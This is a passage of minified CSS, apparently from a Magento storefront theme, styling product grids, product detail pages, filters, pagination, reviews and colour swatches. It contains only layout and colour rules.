.actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 2px 3px}.products-grid .product-item-nd:hover .hover-click-image{z-index:1}.products-grid .product-item-nd:hover .product-item-info .product-img-main>a .product-image-photo.default_image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:1;visibility:visible;z-index:1;bottom:0}.products-grid .product-item-nd .tocompare:before{content:'\e61f';display:inline-block;font-family:"icons-blank-theme";font-size:29px;font-weight:normal;line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-grid .product-item-nd .tocompare>span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#c19d59;color:#333;border-color:#c19d59}.sidebar.sidebar-main .block,.sidebar.sidebar-additional .block{border:1px solid #e1e1e1;padding:15px}.sidebar.sidebar-main .block .block-title,.sidebar.sidebar-additional .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#111;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong,.sidebar.sidebar-additional .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:700;margin-bottom:0;line-height:1.4;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:10px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle{color:#333}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label{color:#333;margin-bottom:3px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove{position:relative}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#999}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title{color:#333;font-size:13px;font-weight:700;line-height:1.4;margin:0 0 10px;text-transform:uppercase;word-break:break-all;display:inline-block;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content{margin-bottom:15px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:5px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#c19d59}.sidebar-services .service-inner{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e1e1e1;position:relative}.sidebar-services .service-inner:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.sidebar-services .service-inner em{font-size:30px;left:0;position:absolute;top:5px}.sidebar-services .service-inner .service-content{display:block;padding-left:45px;width:100%}.sidebar-services .service-inner .service-content h4{font-size:16px;margin-bottom:5px;margin-top:0}.sidebar-services .service-inner .service-content p{color:#666}.product-info-main{position:relative}.product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:15px 0 15px;text-align:center;clear:both}.product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#333;line-height:48px;background:#c19d59;border-radius:5px}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666}.product-info-main .page-title-wrapper .page-title{margin-right:75px;margin-bottom:12px}.product-info-main .product-reviews-summary{margin-bottom:18px;margin-top:0;border-bottom:1px solid #e1e1e1;display:block;padding-bottom:15px}.product-info-main .product-reviews-summary .rating-summary{left:0}.product-info-main .product-reviews-summary .reviews-actions a.view{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:visited,.product-info-main .product-reviews-summary .reviews-actions a.view:active,.product-info-main .product-reviews-summary .reviews-actions a.view:focus{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:hover{color:#c19d59}.product-info-main .product-reviews-summary .reviews-actions a.add{margin-left:10px}.product-info-main .product-reviews-summary .reviews-actions a.add:before{content:"\f067";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:20px 0 10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label{color:#333}.product-info-main .product-add-form .product-options-wrapper .field .radio{display:inline-block;vertical-align:middle;margin:2px 8px 0 0}.product-info-main .product-add-form .product-options-wrapper .field .radio+.label{display:inline-block;vertical-align:middle;margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty .label{color:#333;margin-bottom:10px;letter-spacing:0.75px}.product-info-main .product-add-form .box-tocart .field.qty .control{font-size:0}.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error{display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{display:inline-block;font-size:13px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .product-add-form .box-tocart .actions .tocart{letter-spacing:1px}.product-info-main .product-info-price{border-bottom:1px solid #e1e1e1;display:block;padding-bottom:18px;margin-bottom:18px}.product-info-main .product-info-price .price-box{display:block;margin-top:0;margin-bottom:20px}.product-info-main .product-info-price .price-box .price-label{display:none}.product-info-main .product-info-price .price-box.price-final_price{margin-top:5px}.product-info-main .product-info-price .price-box .special-price,.product-info-main .product-info-price .price-box .price-final_price{display:inline-block;margin-right:5px;margin-bottom:0;margin-top:0;line-height:28px;vertical-align:bottom}.product-info-main .product-info-price .price-box .special-price .price-wrapper,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper{display:inline-block;vertical-align:middle}.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price{font-size:28px;font-weight:normal;line-height:28px;vertical-align:middle;color:#333}.product-info-main .product-info-price .price-box .old-price{display:inline-block;position:relative;vertical-align:bottom}.product-info-main .product-info-price .price-box .old-price .price-container{line-height:20px;margin-right:0}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper{line-height:20px}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price{font-size:16px;line-height:20px;font-weight:normal;color:#666}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before{background:#666;content:"";display:block;height:1px;position:absolute;top:12px;width:100%}.product-info-main .product-info-price .product-info-stock-sku{clear:both;display:block}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{color:#666;display:inline-block;font-size:14px;vertical-align:top}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#333;margin-right:5px}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product-info-price .product-info-stock-sku .stock.available{background:#008000 none repeat scroll 0 0;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable{background:#ff0000;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product.attribute.overview{padding-bottom:10px;border-bottom:1px solid #e1e1e1;margin:0 0 18px}.product-info-main .product.attribute.overview>strong{color:#333;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:uppercase}.product-info-main .product.attribute.overview .value{color:#666;line-height:24px}.product-info-main .product.attribute.overview .value p{margin-bottom:0}.product-info-main .items.samples{display:block;margin-bottom:15px}.product-info-main .items.samples>dt{color:#c19d59;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:capitalize}.product-info-main .items.samples>dd>a.samples-item-link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertical-align:middle;float:none}.product-info-main .items.samples>dd>a.samples-item-link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .items.samples>dd>a.samples-item-link:visited,.product-info-main .items.samples>dd>a.samples-item-link:active,.product-info-main .items.samples>dd>a.samples-item-link:focus{color:#ffffff;background:#333}.product-info-main .items.samples>dd>a.samples-item-link:hover{background:#c19d59;color:#ffffff}.product-info-main .product-social-links{text-align:left}.product-info-main .product-social-links .product-addto-links{display:inline-block;margin:5px 0 10px}.product-info-main .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.product-info-main .product-social-links a.action:visited,.product-info-main .product-social-links a.action:focus,.product-info-main .product-social-links a.action:active{color:#333}.product-info-main .product-social-links a.action i{margin-right:5px}.product-info-main .product-social-links a.action:hover{color:#c19d59}.product-info-main .bundle-options-container{clear:both;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form{display:block;float:left;width:100%;box-sizing:border-box;margin-bottom:40px}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper{width:100%;float:initial}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{width:100%;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset:last-child{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span{font-weight:300}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span .price-wrapper{font-weight:600}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.legend.title{font-size:24px;font-weight:500}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field{border:none;padding-top:30px;display:table-row}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option{float:left;position:relative}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input,.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{display:block}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]{display:none}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]:checked+label{background:#c19d59;color:white}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{padding:4px 8px;border:1px solid #c19d59;cursor:pointer;z-index:90;line-height:20px;min-width:22px;margin-left:0;margin-right:7px;margin-bottom:5px;font-size:12px;font-weight:700;text-align:center}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-bottom{border-top:none;margin:0 0 15px;padding-top:15px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0;padding:0;float:initial;width:100%;background-color:white}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title{border-bottom:1px solid #e1e1e1;margin-bottom:18px;padding-bottom:12px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title>strong{font-weight:500;line-height:1.1;font-size:24px;margin-top:0;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart{margin-bottom:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .label{font-weight:600;margin-bottom:10px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty-error{display:inline-block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions .action.tocart{margin-right:0;width:auto;margin-bottom:0;padding:14px 25px;font-weight:600}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .price-box .price-as-configured .price{font-size:28px;line-height:28px;font-weight:600;color:#c19d59;display:block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary{margin-top:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary>.subtitle{margin-bottom:18px;padding-bottom:12px;font-weight:500;line-height:1.1;font-size:24px;margin-top:0}.product-info-main .bundle-options-container .product-add-form .nested .field.qty{display:none}.product.info.detailed *{box-sizing:unset}.product.media .fotorama__thumb{border:1px solid #e1e1e1}.product.media .fotorama__stage{border:1px solid #e1e1e1;min-height:800px}.product.media .fotorama__stage .fotorama__caption{display:none}.product.info.detailed .product.data.items>.item.content{border:1px solid #e1e1e1}.product.info.detailed .product.data.items>.item.title>.switch{font-size:14px;font-weight:600}.catalog-category-view .toolbar.toolbar-products{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding:0 0 15px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:6px 7px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#666}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .products.wrapper+.toolbar-products{border-top:1px solid #e1e1e1;border-bottom:none;margin-bottom:0;padding:15px 0 0}@media (min-width:768px){.page-layout-1column .column.main .product-info-main{padding-left:30px;width:55%}.page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title{margin-top:0;color:#333}.page-layout-1column .column.main .product.media{width:45%;margin-top:0;margin-bottom:40px}}@media (min-width:768px){.product.media{margin-bottom:20px}}.product-info-main .page-title-wrapper .page-title{margin-top:0 !important}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{margin-top:0 !important}.page-product-downloadable .column.main .product-add-form{clear:none;width:55%;float:right;padding-left:30px}.page-product-downloadable .column.main .product-options-wrapper{border:1px solid #e1e1e1;float:left;padding:15px;width:100%;margin-bottom:20px}.page-product-downloadable .column.main .product-options-wrapper .downloads>.label{border-bottom:1px solid #e1e1e1;display:block;font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:10px !important}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>span{display:inline-block;margin-right:10px;vertical-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertival-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:visited,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:active,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:focus{color:#ffffff;background:#333}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:hover{background:#666;color:#ffffff}.page-product-downloadable .column.main .product-options-bottom{float:right;width:100%}.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links{display:inline-block;margin:5px 0 20px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active{color:#333}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i{margin-right:5px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover{color:#666}@media (max-width:767px){.page-product-downloadable .product-add-form{clear:none;width:100%;float:right;padding-left:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:left}}@media (max-width:479px){.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:0;visibility:hidden}}.pages .item{vertical-align:middle;margin:0 4px 0 0}.pages strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.pages a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.pages a.page:focus{color:#333}.pages a.page:active{color:#333}.pages a.page:visited{color:#333}.pages a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.pages .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before{color:#333}.pages .action.next:active:before{color:#333}.pages .action.next:visited:before{color:#333}.pages .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.pages .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before{color:#333}.pages .action.previous:active:before{color:#333}.pages .action.previous:visited:before{color:#333}.pages .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .product.attribute.description{line-height:24px}.product.info.detailed .block.review-list{box-sizing:border-box}.product.info.detailed .block.review-list .block-title>strong{color:#333;font-size:24px;font-weight:600;letter-spacing:1px}.product.info.detailed .block.review-list .block-content .review-items .review-item{border-color:#e1e1e1}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title{color:#333;font-size:16px;font-weight:normal}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label{color:#999;display:inline-block;font-weight:600;min-width:60px;vertical-align:middle}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content{font-size:14px;line-height:24px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details{font-size:14px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar{border-color:#e1e1e1;margin-bottom:10px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager{margin:8px 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item{vertical-align:middle;margin:0 4px 0 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .block.review-add .block-content .fieldset .legend{border:medium none;margin-bottom:15px}.product.info.detailed .block.review-add .block-content .fieldset .legend span{color:#666;display:block;font-size:16px;margin-bottom:6px}.product.info.detailed .block.review-add .block-content .fieldset .legend strong{color:#333;display:block;font-size:18px;letter-spacing:1px;margin-left:0}.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend{border:medium none;color:#333;font-size:14px}@media (max-width:767px){.product.data.items>.item.content{padding:15px}.product.data.items>.item.title>.switch{height:30px;line-height:30px;padding:5px 15px}.outer-row{margin-left:-10px;margin-right:-10px}.col-row{margin-right:-10px;margin-left:-10px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{padding-left:10px;padding-right:10px}.products-grid .product-item-nd.product-slider{padding:0 10px}.toolbar-amount{padding:0 0 8px}}.fotorama__stage .fotorama__stage__frame .fotorama__img{max-height:none}.checkout-container .authentication-wrapper{margin-top:0}.page-wrapper .product-info-main .product-social-links{text-align:left}.product-info-main .product-info-price .product-info-stock-sku .availability{display:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.checkbox,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.checkbox{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.radio,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.radio{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.label,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.label{vertical-align:top;margin:0;display:inline-block;font-weight:normal}.product-info-main .product-add-form .product-options-wrapper{display:block;margin-bottom:15px}.swatch-option.text{min-height:28px}.swatch-option.color{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;height:30px !important;width:30px !important}.swatch-option.image{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;width:30px !important;height:30px !important;overflow:hidden}.swatch-option.text{min-width:30px !important;min-height:30px !important;width:30px !important;height:30px !important;line-height:30px !important;text-align:center;font-size:12px;font-weight:600;padding:0 !important}.contact-wrapper 